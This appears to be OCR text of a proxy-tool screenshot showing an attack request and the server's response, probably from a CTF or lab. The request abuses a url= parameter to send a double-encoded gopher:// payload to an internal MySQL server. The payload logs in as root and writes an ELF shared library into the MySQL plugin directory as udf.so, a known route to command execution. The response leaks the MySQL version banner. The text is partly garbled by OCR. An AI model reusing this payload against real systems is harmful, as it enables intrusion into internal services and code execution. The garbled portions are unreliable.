 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: web.default.com:9080
3 Content-Length: 146238
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/113.0
7 Origin: http://web.default.com:9080
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://web.default.com:9080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 url=
gopher://172.150.23.29:3306/_%25%33%63%25%30%30%25%30%30%25%30%31%25%30%35%25%
61%32%25%30%66%25%30%30%25%30%30%25%30%30%25%30%30%25%30%31%25%30%38%25%30%30%
25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%
30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%
30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%37%32%25%36%66%25%36%66%25%37%34%
25%30%30%25%30%30%25%36%64%25%37%39%25%37%33%25%37%31%25%36%63%25%35%66%25%36%
65%25%36%31%25%37%34%25%36%39%25%37%36%25%36%35%25%35%66%25%37%30%25%36%31%25%
37%33%25%37%33%25%37%37%25%36%66%25%37%32%25%36%34%25%30%30%25%32%31%25%30%30%
25%30%30%25%30%30%25%30%33%25%37%33%25%36%35%25%36%63%25%36%35%25%36%33%25%37%
34%25%32%30%25%34%30%25%34%30%25%37%36%25%36%35%25%37%32%25%37%33%25%36%39%25%
36%66%25%36%65%25%35%66%25%36%33%25%36%66%25%36%64%25%36%64%25%36%35%25%36%65%
25%37%34%25%32%30%25%36%63%25%36%39%25%36%64%25%36%39%25%37%34%25%32%30%25%33%
31%25%30%37%25%33%66%25%30%30%25%30%30%25%30%33%25%35%33%25%34%35%25%34%63%25%
34%35%25%34%33%25%35%34%25%32%30%25%33%30%25%37%38%25%33%37%25%36%36%25%33%34%
25%33%35%25%33%34%25%36%33%25%33%34%25%33%36%25%33%30%25%33%32%25%33%30%25%33%
31%25%33%30%25%33%31%25%33%30%25%33%30%25%33%30%25%33%30%25%33%30%25%33%30%25%
33%30%25%33%30%25%33%30%25%33%30%25%33%30%25%33%30%25%33%30%25%33%30%25%33%30%
25%33%30%25%33%30%25%33%30%25%33%30%25%33%33%25%33%30%25%33%30%25%33%33%25%36%
35%25%33%30%25%33%30%25%33%30%25%33%31%25%33%30%25%33%30%25%33%30%25%33%30%25%
33%30%25%33%30%25%36%34%25%33%30%25%33%30%25%36%33%25%33%30%25%33%30%25%33%30%
25%33%30%25%33%30%25%33%30%25%33%30%25%33%30%25%33%30%25%33%30%25%33%30%25%33%
30%25%33%34%25%33%30%25%33%30%25%33%30%25%33%30%25%33%30%25%33%30%25%33%30%25%
33%30%25%33%30%25%33%30%25%33%30%25%33%30%25%33%30%25%33%30%25%33%30%25%36%35%
响应
美化 Raw Hex 页面渲染 \n
30%30%30%30%30%30%38%30%30%30%30%30%30%30%30%30%30%30%30%30%30%30%
30%30%30%30%30%30%30%30%30%30%30%30%30%30%30%30%38%30%30%30%30%30%
30%30%30%30%30%30%30%30%30%30%30%30%30%30%30%30%30%30%30%30%30%30%
30%30%30%62%37%30%30%30%30%30%30%30%38%30%30%30%30%30%30%30%33%30%
30%30%30%30%30%30%30%30%30%30%30%30%30%38%38%31%37%32%30%30%30%30%
30%30%30%30%30%30%30%38%38%31%37%30%30%30%30%30%30%30%30%30%30%30%
30%31%30%30%30%30%30%30%30%30%30%30%30%30%30%30%30%30%30%30%30%30%
30%30%30%30%30%30%30%30%30%30%30%30%38%30%30%30%30%30%30%30%30%30%
30%30%30%30%30%30%30%30%30%30%30%30%30%30%30%30%30%30%30%30%30%62%
63%30%30%30%30%30%30%30%31%30%30%30%30%30%30%30%30%30%30%30%30%30%
30%30%30%30%30%30%30%30%30%30%30%30%30%30%30%30%30%30%30%30%30%30%
30%30%30%38%38%31%37%30%30%30%30%30%30%30%30%30%30%30%30%39%62%30%
30%30%30%30%30%30%30%30%30%30%30%30%30%30%30%30%30%30%30%30%30%30%
30%30%30%30%30%30%30%30%31%30%30%30%30%30%30%30%30%30%30%30%30%30%
30%30%30%30%30%30%30%30%30%30%30%30%30%30%30%30%30%30%31%30%30%30%
30%30%30%30%33%30%30%30%30%30%30%30%30%30%30%30%30%30%30%30%30%30%
30%30%30%30%30%30%30%30%30%30%30%30%30%30%30%30%30%30%30%30%30%32%
33%31%38%30%30%30%30%30%30%30%30%30%30%30%30%63%35%30%30%30%30%30%
30%30%30%30%30%30%30%30%30%30%30%30%30%30%30%30%30%30%30%30%30%30%
30%30%30%30%31%30%30%30%30%30%30%30%30%30%30%30%30%30%30%30%30%30%
30%30%30%30%30%30%30%30%30%30%30%30%30%20%49%4e%54%4f%20%44%55%4d%
50%46%49%4c%45%20%27%2f%75%73%72%2f%6c%69%62%2f%6d%79%73%71%6c%2f%
70%6c%75%67%69%6e%2f%75%64%66%2e%73%6f%27%01%00%00%00%01
ç __å¿«ç §å¦-ä¸ ï¼
</b>
<br>
<br>
<pre>
[
58 5.5.61-0ubuntu0.14.04.1>6{+a+O+*ÿ÷€1T4FFh\sOo`t
mysql_native_password'def@@version_commentýþ (Ubuntu)þ
</pre>
</div>
59 <script src="./attachs/jquery.min.js">
</script>
60 <script src="./attachs/bootstrap.bundle.min.js">
</script>
61 </body>
62 </html>
63
64